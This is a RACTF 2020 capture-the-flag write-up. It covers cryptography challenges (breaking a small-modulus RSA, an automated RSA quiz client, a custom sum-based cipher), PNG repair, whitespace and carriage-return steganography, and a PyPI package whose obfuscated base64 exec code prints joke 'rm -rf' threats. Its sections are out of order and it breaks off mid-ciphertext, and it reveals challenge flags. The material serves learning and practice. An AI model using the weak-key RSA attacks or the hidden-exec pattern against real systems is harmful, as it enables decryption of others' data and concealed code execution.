Connect to the network service to get the flag.
**ractf{S0m3t1mesS1zeDoesM4773r}**
**Solution:** With this challenge we are given a server to connect to, when we connect we are greeted with the following:

in the last challenge I tried to explain how RSA works, this time I will try (and hopefully won't fail misearably) to exalain why RSA works, for that we need to talk about factors, factors are numbers which can be divided only by 1 and themself (we are only talking about whole numbers), we have discovered that there are infinitly many factors and that we can represent any number as the multiplication of factors, but, we havent discovered an efficient way to find out which factors make up a number, and some will even argue that there isn't an efficient way to do that (P vs. NP and all that), which means that if we take a big number, it will take days, months and even years to find out the factors which makes it, but, we have discovered efficient ways to find factors, so if I find 2 factors, which are favorably big, I multiply them and post the result on my feed to the public, it will take a lot of time for people to discover the factors that make up my number. But, and a big but, if they have a database of numbers and the factors that make them up they can easily find the factors for each numbers I will post, and as I explained before, if we can the factors we can easily calculate phi and consequently calculate d, the private key of RSA, and break the cipher, right now there are databases (listed below) with have the factors to all the numbers up to 60 digits (if I remember correctly), which is a lot but not enough to break modern RSA encryptions, but if we look at the challenge's parameters, we can see that n is awefully small, small enough that it most be in some databases, for that challenge I used factordb.com to search for factors:

as you can see factordb found for us the factors of the number n, and one of them was even 17, which means that if I would have wanted to write an algorithm which runs over all the primes to search for p and q it would have immidiatly discover them, now that we have the factors we can calculate phi, find d the modular multiplicative inverse of e, raise the ciphertext to the power of d, find the modulo n value of that and format to an ascii encoded string, for that we can use the script from the previous challenge with some modification:```python 3from Crypto.Util.number import long_to_bytes,inverse
p = 17q = 11975606908079261451371715080188349439393343105877798075871439319852479638749530929101540963005472358829378014711934013985329441057088121593182834280730529e = 65537ct = 201812836911230569004549742957505657715419035846501465630311814307044647468173357794916868400281495363481603543592404580970727227717003742106797111437347855
n = p*qphi = (p - 1) * (q - 1)d = inverse(e,phi)plain = pow(ct,d,n)print(long_to_bytes(plain))```by running that we get:

and we have our small-sized flag.
**Resouces:*** Integer factorazition problem: https://en.wikipedia.org/wiki/Integer_factorization* factordb: http://www.factordb.com/* Alpertron: https://www.alpertron.com.ar/ECM.HTM
## Really Speedy AlgorithmConnect to the network service to get the flag. The included template script may be of use.
[template.py](https://files.ractf.co.uk/challenges/5/template.py)
**ractf{F45t35tCryp70gr4ph3rAr0und}**
**Solution:** With the challenge we are given a server to connect, when we do that we get:

so we have another RSA challenge (makes sense by the title), in the previous two challenges I covered how RSA works and why it works, and we've seen some of the attributes that the parameters of RSA have and the connections beetwen them, now it's time to test our skills, the server gives as some simple simple challenges such as finding n with q,p given, and some harder challenges like decrypting a ct with q,p and e given. luckily there arent any challenges like the previous one which tasks us with finding primes (there is a package to do that but I think it will not work with the time limit at hand), so for that I wrote the following script which reads the given parameters and the objective, performs the steps needed and send the response back to server, for me the connection to the server was a bit spotty so I added a dirty try-catch statement so that the script will retry until some string with the format of the flag will be given by the server (I didn't use the tamplate):```python 3from pwn import *from Crypto.Util.number import inverse
def beautify_data(msg): return str(msg)[2:-1].replace("\\n",'\n').replace("\\t",'\t')
def connect(): s = remote(host, port) try: data = {} while 1: option = s.recvuntil("]") if "[:]" in str(option): param = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] value = beautify_data(s.recvuntil("\n")).strip() data[param] = int(value) if "[?]" in str(option): objective = beautify_data(s.recvuntil(': ')).split(" ")[-2][:-1] params = list(data.keys()) if params == ['p','n'] and objective == 'q': q = data['n'] // data['p'] s.send(str(q) + "\n") elif params == ['p','phi','e','ct'] and objective == 'pt': q = data['phi'] // (data['p'] - 1) + 1 n = data['p'] * q d = inverse(data['e'], data['phi']) pt = pow(data['ct'],int(d),int(n)) s.send(str(pt) + "\n") elif params == ['q','n'] and objective == 'p': p = data['n'] // data['q'] print(p) s.send(str(p) + "\n") elif params == ['p','q'] and objective == 'n': n = data['p'] * data['q'] s.send(str(n) + "\n") elif params == ['p','q','e','pt'] and objective == 'ct': phi = (data['p'] - 1) * (data['q'] - 1) n = data['p'] * data['q'] ct = pow(data['pt'], data['e'], int(n)) s.send(str(ct) + "\n") elif params == ['p','q','e'] and objective == 'd': phi = (data['p'] - 1) * (data['q'] - 1) d = inverse(data['e'],phi) s.send(str(d) + "\n") elif params == ['p','q','d'] and objective == 'e': phi = (data['p'] - 1) * (data['q'] - 1) e = inverse(data['d'],phi) s.send(str(e) + "\n") data = {} print(objective) response = s.recv(100) print(beautify_data(response)) if 'ractf' in str(response): exit(0) except EOFError: connect()
host = '88.198.219.20'port = 23125connect()```as you can see all the challenges are like we've seen in previous challenges, I prefered to use pwntools' remote module instead of sockets as was recommended by the CTF team beacuse I'm more accustomed to it, by running the code we get:

and we have our lighting-fast flag.
## B007l3G CRYP70While doing a pentest of a company called MEGACORP's network, you find these numbers laying around on an FTP server:41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34. Through further analysis of the network, you also find a network service running. Can you piece this information together to find the flag?
**ractf{d0n7_r0ll_y0ur_0wn_cryp70}**
**Solution:** With the challenge we are given a server to connect to, when we connect we get the following:

I played for a while with the encryption and noticed three things, the first is that the ciphertext, which consists of 4 \* n numbers where n is the number of letters in the cipher text, changes even though the plaintext remains the same, which means that the specific numbers returned are of no importance to the decryption. The second thing and the most important thing is that the *sum* of the numbers is constant for every plaintext given, and when the message consists of one letter letter only the sum is equal to 255 minus the ascii order of the character, or equivalently the inverse of the order of the character in binary. The third thing is that appending two messeges results with a ciphertext twice the size, where the sum remains consistent with the previous attributes I mentioned, an example of this:

So with that in mind I wrote the following code which reads splits the ciphertext given with the challenge to numbers, sums every four succeeding number and find the inverse of the sum and the character with this ascii encoding:```python 3import re
cipher = "41 36 37 27 35 38 55 30 40 47 35 34 43 35 29 32 38 37 33 45 39 30 36 27 32 35 36 52 72 54 39 42 30 30 58 27 37 44 72 47 28 46 45 41 48 39 27 27 53 64 32 58 43 23 37 44 32 37 28 50 37 19 51 53 30 41 18 45 79 46 40 42 32 32 46 28 37 30 43 31 26 56 37 41 61 68 44 34 26 24 48 38 50 37 27 31 30 38 34 58 54 39 30 33 38 18 33 52 34 36 31 33 28 36 34 45 55 60 37 48 57 55 35 60 22 36 38 34"numbers = re.findall("[0-9]+",cipher)for i in range(0,len(numbers),4): value = 255 - sum([int(a) for a in numbers[i:i+4]]) print(chr(value), end='')print("")```by running it we get:

and we found our flag.
***
# Steg / Forensics
## Cut shortThis image refuses to open in anything, which is a bit odd. Open it for the flag!
[flag.png](https://files.ractf.co.uk/challenges/73/flag.png)
**ractf{1m4ge_t4mp3r1ng_ftw}**
**Solution:** With the challenge we are given a PNG image data which seems to be corrupted because we can't view it, so we need to find a way to fix the image. Fortunately, the format of PNG image data is quite easy to understand, this type of files mostly consists of the png file signature, which are the first 8 bytes of the file same across all PNG images used for detecting that the file is a PNG image, an IHDR chunk which specify the dimension of the image and a few other things, a lot of IDAT chunks which contains the actual compressed image data and in the end an IEND chunk which specify the end of the image, each chunks starts with the chunk size and end with the chunk crc32 code which helps detect data corruption in the chunk (we'll get to that next challenge), now if we look at the given image with an hex editor (I used HxD) we see the following:

We can see that there is an IEND chunk at the start of the image right after the file signature, which is wrong and makes image viewers neglect all the preceeding data, so we can delete this chunk, it starts in the eighth byte and ends in the 19th byte, after deleting this chunk we can try viewing the image again, by doing that we get:
and we have our flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/
## Dimensionless Loading
This PNG looks to be valid, but when we open it up nothing loads. Any ideas?
**ractf{m1ss1ng_n0_1s_r34l!!}**
[flag.png](https://files.ractf.co.uk/challenges/72/flag.png)
**Solution:** We once again get a PNG image with the challenge, and again it seems we can view it, so it is too corrupted, if we view the file in hex editor we see the following

I explained in the previous challenge the PNG image layout, whats important in our case is the IHDR chunk, this chunk is the first to appear in a PNG file right after the file signature and specify the dimension of the image and other metadata the image viewers can use to show the image, in the specification of the PNG file format we can see:

so we can infer that the width and height of the image are four bytes each an are the first attributes in the chunk, if we look again at the hexdump of the file we can see that this bytes are equal to zero, so the dimensions of the image are zero. Alternativly, we can use the tool pngcheck on linux and it will return that the image dimension are invalid, with them being 0x0, so we now know our problem but how we can fix it? unfortunatly the image width and height are only stored in the IHDR chunk, so we'll need to brute force our way, for that we need to talk about crc some more.\ As I explained in the previous challenge each chunk is preceeded by a crc code which check the integrity of the chunk, the algorithm itself for calculating the code, which is called Cyclic redundancy check, is not important at the moment but we should keep in mind that it does its job very well, and that we have a python module zlib implements it, so if we iterate over all the reasonable dimensions for the image, calculate the crc code for the chunk again and compare it to the code stored in the image, which in our case we can see in the hexdump that it is 0x5b8af030, we can hopefully find the correct dimension for the image, so I wrote the following script which roughly does what I described and prints the dimensions that match:
``` python 3 from zlib import crc32
data = open("corrupted.png",'rb').read() index = 12
ihdr = bytearray(data[index:index+17]) width_index = 7 height_index = 11
for x in range(1,2000): height = bytearray(x.to_bytes(2,'big')) for y in range(1,2000): width = bytearray(y.to_bytes(2,'big')) for i in range(len(height)): ihdr[height_index - i] = height[-i -1] for i in range(len(width)): ihdr[width_index - i] = width[-i -1] if hex(crc32(ihdr)) == '0x5b8af030': print("width: {} height: {}".format(width.hex(),height.hex())) for i in range(len(width)): ihdr[width_index - i] = bytearray(b'\x00')[0] ``` most of the code is just handling with bytearrays, running it will give us the following:

we can see that the script found only one match, which is great because the only thing left for us to do is replace the dimension in the image with this dimension and we hopefully done, the hexdump should look now like this (different in the second row):

and by trying to view the image again we get:

and we got the flag.
**Resources:*** PNG format specification (long version): https://www.w3.org/TR/2003/REC-PNG-20031110/* PNG format specification (short version): http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* HxD: https://mh-nexus.de/en/hxd/ |
# **RACTF 2020**
RACTF is a student-run, extensible, open-source, capture-the-flag event.
In more human terms, we run a set of cyber-security challenges, of many different varieties, with many difficulty levels, for the sole purposes of having fun and learning new skills.
This is the ninth CTF I participated in and by far the best one, the challenges were great, funny and not too guessy, the framework was really good and stable (in other words not CTFd), and the CTF team were friendly and helpful.\In the end I finished most of the crypto, misc, osint and web challenges (I will add more when I'll have time) and ended up around 100th in the leaderboard (I played solo so it's not too shaby), this is my second writeup and hopefully more will come, if you have any comments, questions, or found any error (which I'm sure there are plenty of) please let me know. Thanks for reading!
***
# Table of Contents* [Miscellaneous](#Miscellaneous) - [Discord](#discord) - [Spentalkux](#spentalkux) - [pearl pearl pearl](#pearl-pearl-pearl) - [Reading Beetwen the Lines](#reading-between-the-lines) - [Mad CTF Disease](#mad-ctf-disease) - [Teleport](#teleport)* [Cryptography](#cryptography) - [Really Simple Algorithm](#really-simple-algorithm) - [Really Small Algorithm](#really-small-algorithm) - [Really Speedy Algorithm](#really-speedy-algorithm) - [B007l3G CRYP70](#b007l3g-cryp70)* [Steg / Forensics](#steg--forensics) - [Cut short](#cut-short) - [Dimensionless Loading](#dimensionless-loading)
***# Miscellaneous
## Discord(for the sake of completion)
Join our discord over at https://discord.gg/Rrhdvzn and see if you can find the flag somewhere.
**ractf{the_game_begins}**
**Solution:** the flag is pinned in #general channel in the discord server.
## Spentalkux Spentalkux ??
**ractf{My5t3r10u5_1nt3rf4c3?}**
**Solution:** We don't get a lot of information, but we can assume by the emojis that the challenge has something to do with python packages, if we serach for the word Spentalkux on google we can find this package:

I downloaded the package (linked below) and examined the files, in the package we can find the \_\_init\_\_.py file which has the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiR29vZGJ5ZSBub3cuIiwgIlRoYXQncyB5b3VyIGN1ZSB0byBsZWF2ZSwgYnJvIiwgIkV4aXQgc3RhZ2UgbGVmdCwgcGFsIiwgIk9GRiBZT1UgUE9QLiIsICJZb3Uga25vdyB3aGF0IEkgaGF2ZW4ndCBnb3QgdGltZSBmb3IgdGhpcyIsICJGb3JraW5nIGFuZCBleGVjdXRpbmcgcm0gLXJmLiJdCgp0aW1lLnNsZWVwKDEpCnByaW50KCJIZWxsby4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJDYW4gSSBoZWxwIHlvdT8iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJPaCwgeW91J3JlIGxvb2tpbmcgZm9yIHNvbWV0aGluZyB0byBkbyB3aXRoICp0aGF0Ki4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJNeSBjcmVhdG9yIGxlZnQgdGhpcyBiZWhpbmQgYnV0LCBJIHdvbmRlciB3aGF0IHRoZSBrZXkgaXM/IEkgZG9uJ3Qga25vdywgYnV0IGlmIEkgZGlkIEkgd291bGQgc2F5IGl0J3MgYWJvdXQgMTAgY2hhcmFjdGVycy4iKQp0aW1lLnNsZWVwKDQpCnByaW50KCJFbmpveSB0aGlzLiIpCnRpbWUuc2xlZXAoMSkKcHJpbnQoIlp0cHloLCBJcSBpaXInanQgdnJ0ZHR4YSBxenh3IGxodSdnbyBneGZwa3J3IHR6IHBja3YgYmMgeWJ0ZXZ5Li4uICpmZmlpZXlhbm8qLiBOZXcgY2lrbSBzZWthYiBndSB4dXggY3NrZml3Y2tyIGJzIHpmeW8gc2kgbGdtcGQ6Ly96dXBsdGZ2Zy5jencvbHhvL1FHdk0wc2E2IikKdGltZS5zbGVlcCg1KQpmb3IgaSBpbiBnb19hd2F5X21zZ3M6CiAgICB0aW1lLnNsZWVwKDMpCiAgICBwcmludChpKQp0aW1lLnNsZWVwKDAuNSk="""exec(base64.b64decode(p.encode("ascii")))```We can see that this massive block of seemingly random characters is encoded to ascii and then decoded to base64, a type of encoding which uses letter, numbers and symbols to represent a value, so I plugged the block of text to Cyberchef to decode the data and got the following script:
```pythonimport time
go_away_msgs = ["Goodbye now.", "That's your cue to leave, bro", "Exit stage left, pal", "OFF YOU POP.", "You know what I haven't got time for this", "Forking and executing rm -rf."]
time.sleep(1)print("Hello.")time.sleep(2)print("Can I help you?")time.sleep(2)print("Oh, you're looking for something to do with *that*.")time.sleep(2)print("My creator left this behind but, I wonder what the key is? I don't know, but if I did I would say it's about 10 characters.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("Ztpyh, Iq iir'jt vrtdtxa qzxw lhu'go gxfpkrw tz pckv bc ybtevy... *ffiieyano*. New cikm sekab gu xux cskfiwckr bs zfyo si lgmpd://zupltfvg.czw/lxo/QGvM0sa6")time.sleep(5)for i in go_away_msgs: time.sleep(3) print(i)time.sleep(0.5)```I think I needed to import the package to a script and run it but oh well we still got the message, so we are given another unreadable text which we can assume is a ciphertext with a key of length 10 as the messages suggested, we can infer by the ciphertext that it's a Vigenere cipher beacuse the format of the text and the format of the url in the end suggests that the letters were substituted (and it is common to use Vigenere in CTF so it's an easy assumption), I first attempted to decrypt the url using Cyberchef with the assumption that it starts with https and got the substring of the key 'ental', and after trying to get other parts of the url decrpyted I noticed that the key is similar to the name of the package, so I used that as a key et voila:```Hello, If you're reading this you've managed to find my little... *interface*. The next stage of the challenge is over at https://pastebin.com/raw/BCiT0sp6```We got ourself the decrpyted message.\ In the messege is a url to some data hosted on pastebin, if you look at the site you'll see that the data consists of numbers from 1 to 9 and some uppercase letters, only from A to F (I will not show it here beacuse it's massive), I assumed that it was an hex encoding of something and by the sheer size of it I gueesed that it's also a file, so I used an hex editor and created a new file with the data and it turns out to be an PNG image file (you can check things like that using the file command in linux), the image is:

So we need to look back into the past... maybe there is an earlier version of this package (btw the binary below is decoded to _herring which I have no clue what it means), when we check the release history of the spentalkux package in pypi.org we can see that there is a 0.9 version of it, so I downloaded this package and again looked at the \_\_init\_\_.py file, it contains the following code:```pythonimport base64p="""aW1wb3J0IHRpbWUKCmdvX2F3YXlfbXNncyA9IFsiVGhpcyBpcyB0aGUgcGFydCB3aGVyZSB5b3UgKmxlYXZlKiwgYnJvLiIsICJMb29rLCBpZiB5b3UgZG9uJ3QgZ2V0IG91dHRhIGhlcmUgc29vbiBpbWEgcnVuIHJtIC1yZiBvbiB5YSIsICJJIGRvbid0IHdhbnQgeW91IGhlcmUuIEdPIEFXQVkuIiwgIkxlYXZlIG1lIGFsb25lIG5vdy4iLCAiR09PREJZRSEiLCAiSSB1c2VkIHRvIHdhbnQgeW91IGRlYWQgYnV0Li4uIiwgIm5vdyBJIG9ubHkgd2FudCB5b3UgZ29uZS4iXQoKdGltZS5zbGVlcCgxKQpwcmludCgiVXJnaC4gTm90IHlvdSBhZ2Fpbi4iKQp0aW1lLnNsZWVwKDIpCnByaW50KCJGaW5lLiBJJ2xsIHRlbGwgeW91IG1vcmUuIikKdGltZS5zbGVlcCgyKQpwcmludCgiLi4uIikKdGltZS5zbGVlcCgyKQpwcmludCgiQnV0LCBiZWluZyB0aGUgY2hhb3RpYyBldmlsIEkgYW0sIEknbSBub3QgZ2l2aW5nIGl0IHRvIHlvdSBpbiBwbGFpbnRleHQuIikKdGltZS5zbGVlcCg0KQpwcmludCgiRW5qb3kgdGhpcy4iKQp0aW1lLnNsZWVwKDEpCnByaW50KCJKQTJIR1NLQkpJNERTWjJXR1JBUzZLWlJMSktWRVlLRkpGQVdTT0NUTk5URkNLWlJGNUhUR1pSWEpWMkVLUVRHSlZUWFVPTFNJTVhXSTJLWU5WRVVDTkxJS041SEszUlRKQkhHSVFUQ001UkhJVlNRR0ozQzZNUkxKUlhYT1RKWUdNM1hPUlNJSk40RlVZVE5JVTRYQVVMR09OR0U2WUxKSlJBVVlPRExPWkVXV05DTklKV1dDTUpYT1ZURVFVTENKRkZFR1dEUEs1SEZVV1NMSTVJRk9RUlZLRldHVTVTWUpGMlZRVDNOTlVZRkdaMk1ORjRFVTVaWUpCSkVHT0NVTUpXWFVOM1lHVlNVUzQzUVBGWUdDV1NJS05MV0UyUllNTkFXUVpES05SVVRFVjJWTk5KREM0M1dHSlNGVTNMWExCVUZVM0NFTlpFV0dRM01HQkRYUzRTR0xBM0dNUzNMSUpDVUVWQ0NPTllTV09MVkxFWkVLWTNWTTRaRkVaUlFQQjJHQ1NUTUpaU0ZTU1RWUEJWRkFPTExNTlNEQ1RDUEs0WFdNVUtZT1JSREM0M0VHTlRGR1ZDSExCREZJNkJUS1ZWR01SMkdQQTNIS1NTSE5KU1VTUUtCSUUiKQp0aW1lLnNsZWVwKDUpCmZvciBpIGluIGdvX2F3YXlfbXNnczoKICAgIHRpbWUuc2xlZXAoMikKICAgIHByaW50KGkpCnRpbWUuc2xlZXAoMC41KQ=="""exec(base64.b64decode(p.encode("ascii")))```we again have a base64 encoded message, plugging it to Cyberchef gives us:
```pythonimport time
go_away_msgs = ["This is the part where you *leave*, bro.", "Look, if you don't get outta here soon ima run rm -rf on ya", "I don't want you here. GO AWAY.", "Leave me alone now.", "GOODBYE!", "I used to want you dead but...", "now I only want you gone."]
time.sleep(1)print("Urgh. Not you again.")time.sleep(2)print("Fine. I'll tell you more.")time.sleep(2)print("...")time.sleep(2)print("But, being the chaotic evil I am, I'm not giving it to you in plaintext.")time.sleep(4)print("Enjoy this.")time.sleep(1)print("JA2HGSKBJI4DSZ2WGRAS6KZRLJKVEYKFJFAWSOCTNNTFCKZRF5HTGZRXJV2EKQTGJVTXUOLSIMXWI2KYNVEUCNLIKN5HK3RTJBHGIQTCM5RHIVSQGJ3C6MRLJRXXOTJYGM3XORSIJN4FUYTNIU4XAULGONGE6YLJJRAUYODLOZEWWNCNIJWWCMJXOVTEQULCJFFEGWDPK5HFUWSLI5IFOQRVKFWGU5SYJF2VQT3NNUYFGZ2MNF4EU5ZYJBJEGOCUMJWXUN3YGVSUS43QPFYGCWSIKNLWE2RYMNAWQZDKNRUTEV2VNNJDC43WGJSFU3LXLBUFU3CENZEWGQ3MGBDXS4SGLA3GMS3LIJCUEVCCONYSWOLVLEZEKY3VM4ZFEZRQPB2GCSTMJZSFSSTVPBVFAOLLMNSDCTCPK4XWMUKYORRDC43EGNTFGVCHLBDFI6BTKVVGMR2GPA3HKSSHNJSUSQKBIE")time.sleep(5)for i in go_away_msgs: time.sleep(2) print(i)time.sleep(0.5)```
And we got another decrypted/decoded code, we can see that it consists only of letters and numbers, in the hope that this isn't some ciphertext I tried using base32 as it only uses letters and numbers (and too many letters to be hexadecimal), by doing so we get another code which consists of letters, numbers and symbols so we can safely assume that this is base64 again, and decoding the data from base64 we get...
```.....=.^.ÿíYQ.. .¼JGÐû_ÎÝþÌ´@_2.ý¬/Ý.y...RÎé÷.×An.íTý¯ÿo.£.<ß¼..¬Yna=¥.ì,æ¢,.ü.ò$àÀfk^î|t. ..¡cYd¡.X.P.;×"åÎ.m..¸±'..D/.nlûÇ..².©i.ÒY¸üp.].X¶YI.ÖËöu.°^.e.r.].ʱWéò¤.@S.ʾöæ6.Ë Ù.ôÆÖ..×X&ìc?Ù.wRÎ[÷Ð^Öõ±ÝßI1..<wR7Æ..®$hÞ ..```...yeah this doesn't look good, but without losing hope and checked if this is a file, so I downloaded the data and fortunately it is one, a gz compressed data file in fact:
[link to file](assets//files//Spentalkux.gz)
In this file we got another decoded/decrpyted data (I really lost count of how many were in this challenge by now), the data consists only of 1 and 0 so most of the time it is one of three things - binary data, morse code or bacon code, so I first checked if it's binary and got another block of binary data, decoding it we get data which looks like hex and decoding that we get...weird random-looking data, so it is obviously base85 encoded, so I base85 decoded the data and finally after too many decrpytings and decodings we got the flag:

**Resources:**
* Cyberchef : https://gchq.github.io/CyberChef/ * Spentalkux Package : https://pypi.org/project/spentalkux/
## pearl pearl pearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearlpearl
**ractf{p34r1_1ns1d3_4_cl4m}**
**Solution:** When we connect to server we are given the following stream of data:

When I started this challenge I immidiatly noticed the similarities it has with a challenge in AngstromCTF 2020 called clam clam clam, in it, a massage was hidden by using a carriage return symbol so when you are connected to the server and the output is printed to the terminal you can't see the message as the symbol makes the terminal overwrite the data in the line, but if you check the actual data printed by the server you can see the message.So, I wrote a short script which connects to the server, reads the data and prints it to the screen without special symbols taking effect (and most importantly carriage return), but it didnt work, it's seems that even though there are a lot of carriage return symbols in the data there aren't any hidden messages.Then I started thinking about data representation, it seemed that there are a lot of carriage returns without the need of them, even sometimes one after the other, but always after a series of carriage returns there is a new line symbol:

and then it hit me, what if the new line symbol and carriage return symbol reprenst 0 and 1?With that in mind, I wrote a short script which creates a empty string, reads until an end of a false flag and check if the symbol afterwards is new line or carriage return and append 0 or 1 to the string accordinaly, in the end it encodes the binary string to ascii characters and prints them:```python 3from pwn import remoteimport binasciihost = "88.198.219.20"port = 22324s = remote(host, port)flag = ''try: while 1: s.recvuntil("}") end = str(s.recv(1)) if 'r' in end: flag += '0' else: flag += '1'except EOFError: print(''.join([chr(int(flag[i:i + 8], 2)) for i in range(0, len(flag), 8)]))```and I got the flag:
**Resources:*** Writeup for clam clam clam challenge from AngstromCTF 2020: https://ctftime.org/writeup/18869* Explanation on carriage return from my writeup on TJCTF 2020: https://github.com/W3rni0/TJCTF_2020#censorship
## Reading Between the LinesWe found a strange file knocking around, but I've got no idea who wrote it because the indentation's an absolute mess!
[main.c](https://files.ractf.co.uk/challenges/57/main.c)
**ractf{R34d1ngBetw33nChar4ct3r5}**
**Solution:** This one I actually figured out while writing the writeup for the previous challenge (who said writing writeups is useless), the challenges are very simillar in the way that the data is represented, but this one in my opinion is much trickier.When I first viewed the file I noticed the strange indentations all over the place, if we open the file in Notepad++ we can set the editor to let us view special characters such as tabs and spaces:

I didn't think much of them at the start, then I tried transforming them to morse code in the same way I showed in the previous challenge to no avail (I guess I tried it first because the editor represents the symbols in a similar fashion) but actually the hidden data transcribed by the tab symbol and the space symbol is binary when the space symbol reprensts 0 and the tab symbol represents 1, so I wrote a really short script that reads the code and just filter out of the way all the characters except the space symbol and tab symbol, decodes them to binary in the way I described and from that to an ascii encoded string:
```python 3import redata = open("main.c",'r').read()data = re.sub(r'[^\t\s]',r'',data).replace(" ",'0').replace("\t",'1').split("\n")data = [c for c in data if c != '1']print(''.join([chr(int(c, 2)) for c in data]))```
and we got the flag:

**Resources:*** Notepad++: https://notepad-plus-plus.org/
## Mad CTF DiseaseTodo:\[x] Be a cow\[x] Eat grass\[x] Eat grass\[x] Eat grass\[ ] Find the flag
[cow.jpg](assets//images//mad_CTF_disease.jpg)
**ractf{exp3rt-mo0neuv3r5}**
**Solution:** Now to change things up we got ourselves a stego-but-not-in-stego type of challenge, with the challenge we get this nice JPEG image data file:
<p align="center">
First thing I do when faced with images is to check using binwalk if there are any embedded files in the images, as expected binwalk finds nothing in this image, afterwards I check using steghide also for embedded files, It supposed to do a better job but I mostly use it by habit because binwalk almost always finds the same files and...

...wait...did steghide actually found a file!? if we take a look at the file steghide (!) found we see a really bizzare text constructed only by moo's:```OOOMoOMoOMoOMoOMoOMoOMoOMoOMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmoomOoMMMmoOMMMMMMmoOMMMMOOMOomOoMoOmoOmooOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMOomoOMoOmOomoomoOMoOMoOMoOMoOMoOMoomOoOOOmoOOOOmOomOoMMMmoOMMMMOOMOomoOMoOmOomoomOomOoMMMmoOmoOMMMMOOMOomoOMoOmOomoomOomOomOoMMMmoOmoOmoOMMMMOOMO